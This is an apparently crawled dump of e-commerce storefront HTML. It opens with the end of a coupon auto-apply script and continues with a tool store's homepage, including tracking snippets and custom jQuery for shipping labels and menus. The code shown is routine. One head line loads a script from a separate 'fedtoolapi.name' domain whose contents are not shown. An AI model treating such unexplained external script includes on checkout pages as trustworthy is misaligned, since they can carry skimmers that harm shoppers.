            sessionStorage.setItem('mmMultiCoupons', JSON.stringify(coupons));
        } catch (e) {
            console.warn('[MM][Coupons] No se pudo guardar mmMultiCoupons en sessionStorage', e);
        }

        // Crear un SVG por cada cupón detectado
        coupons.forEach(couponCode => {
            const svgEl = createCouponSvgElement(couponCode);
            if (!svgEl) {
                console.warn('[MM][Coupons] No se pudo crear SVG para', couponCode);
                return;
            }

            svgEl.style.cursor = 'pointer';
            svgEl.style.display = 'block';
            svgEl.style.margin = '0 0 10px';

            // Cada click aplica ese cupón concreto en CART
            svgEl.addEventListener('click', function () {
                const input  = document.querySelector('#couponcode');
                const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
                if (input && button) {
                    input.value = couponCode;
                    button.click();
                } else {
                    console.warn('[MM][Coupons] No encontré #couponcode o botón submit en cart');
                }
            });

            const item = document.createElement('div');
            item.className = 'mm-coupon-banner-item';
            item.appendChild(svgEl);

            banner.appendChild(item);
        });

        console.log('[MM][Coupons] Banners insertados para cupones:', coupons);
    }

    /* ----------------------------------------------------------
       6. CHECKOUT: aplicar automáticamente cupones guardados
       ---------------------------------------------------------- */
    function autoApplyPendingCouponsAtCheckout() {
        if (!/\/checkout/i.test(location.pathname)) {
            return;
        }

        let raw = sessionStorage.getItem('mmMultiCoupons');
        if (!raw) {
            console.log('[MM][Coupons] No hay mmMultiCoupons en sessionStorage');
            return;
        }

        let coupons;
        try {
            coupons = JSON.parse(raw) || [];
        } catch (e) {
            console.warn('[MM][Coupons] Error parseando mmMultiCoupons', e);
            return;
        }

        if (!coupons.length) {
            console.log('[MM][Coupons] Lista de cupones vacía');
            return;
        }

        // Evitar que se vuelva a ejecutar si el usuario refresca
        sessionStorage.removeItem('mmMultiCoupons');
        console.log('[MM][Coupons] Aplicando cupones en checkout:', coupons);

        function tryInitControls() {
            // ⚠ Ajusta estos selectores si hace falta según tu checkout
            const input = document.querySelector(
                'input[name="couponcode"], input#couponcode, input.redeemable-code-input'
            );
            const button = document.querySelector(
                'button[data-test="redeemable-apply-button"], .redeemable-apply-button, .coupon-code button[type="submit"], .coupon-form button[type="submit"]'
            );

            if (!input || !button) {
                console.log('[MM][Coupons] No encontré controles de cupón en checkout, reintento...');
                setTimeout(tryInitControls, 1000);
                return;
            }

            console.log('[MM][Coupons] Controles de cupón encontrados, empezando a aplicar...');

            function applyNext(index) {
                if (index >= coupons.length) {
                    console.log('[MM][Coupons] Todos los cupones procesados');
                    return;
                }

                const code = coupons[index];
                console.log('[MM][Coupons] Aplicando cupón en checkout:', code);

                input.value = code;
                button.click();

                // Dar tiempo a que el checkout procese y actualice totales
                setTimeout(function () {
                    applyNext(index + 1);
                }, 2500);
            }

            applyNext(0);
        }

        // Esperar un poco a que cargue todo el checkout
        setTimeout(tryInitControls, 1500);
    }

    /* ----------------------------------------------------------
       7. INICIALIZAR
       ---------------------------------------------------------- */
    displayCouponInCart();
    autoApplyPendingCouponsAtCheckout();
});
</script>


   
        
       

    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/
body_size: 29314
content:

    <!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title></title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        
        
         

        <link href="" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-b034fbc0-d7a6-013e-c3c5-2258268df3cf.css" rel="stylesheet">

        <script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

        
                    <!-- MM DEVELOPER SCRIPTS starts here:-->
                    <script type="text/x-template" id="mm-coupon-svg-template">            
                    <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
                    </script>
                    <script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>      
<script>
    $(function () {
        /****************************************
        SETTINGS
        ****************************************/
        const hompepage = '/';
        const mm_LBS    = 40;//LBS
        const mm_FS     = 149;//Free ShippingOn most orders over $149.99
        const mm_width  = 1260;//Screen width
        /****************************************
        Function to Check if element is visible on viewport.
        ****************************************/
        $.fn.isOnScreen = function(){

        var win = $(window);

        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var bounds = this.offset();
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

        };
        /****************************************
        Runing function when scroll down.
        ****************************************/
        $(window).scroll(function () {            
            RunEach();//Runing function when scroll down.
        });
        /****************************************
        Product list, run each function:
        ****************************************/
        function RunEach(){

            var  PageLink;

            $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                if($(this).isOnScreen()==true){ //If element is visible on viewport.
                //console.log("On viewport");
                //console.log("loop num: "+eachloop);                                        
                //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                //console.log(getPrice);                                    

                PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                //console.log(PageLink); 
                GetInfo(PageLink);

                    $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                }                                    
            });
        }
        /****************************************
        Get remote Info from product page
        ****************************************/
        function GetInfo(url){
                //console.log(url);
                var jqxhr = $.get(url,function(data){
                        //console.log(data);
                        var ulShipping = '';
                        var ulSale = '';
                        var ulLabels = '<ul class="mm-labels">';                                 
                        
                        var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                        //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                        var Pid          =  $(data).find('input[name="product_id"]').val();
                        var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                        var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                        //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                        var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                        var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                        //console.log("Price:"+RegularP.length); 
                        console.log(Availability);

                        //If freeshipping
                        console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                        ShippingOp=false;                                
                        
                        //If Sale
                        //console.log(RegularP);
                        if(RegularP.length > 0)
                        {
                            ulSale = '<li class="l_sale"><span>Sale</span></li>';
                        }
                        //Display Discontinued flag if apply
                        if(Availability=="Discontinued")
                        {
                            ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                        }else{
                            ulDiscontinued = '';
                        }
                        
                        //console.log('--'+GetPriceP);

                        if(FSvalue == 'Calculated at Checkout') {
                                ShippingOp=true;
                                //console.log($(this).text());
                                if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                console.log("ID "+Pid+"");

                                if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                    $('.mm-Svalue').text("Free Shipping");
                                }
                                
                                }

                        }
                        

                        ulLabels += ulShipping;
                        ulLabels += ulSale;
                        ulLabels += ulDiscontinued;
                        ulLabels += '</ul>';

                        if($('body.product').length){
                            if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                $('.productView-image').prepend( ulLabels );
                            }                                  

                        }

                        
                        $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                        if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                
                                //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
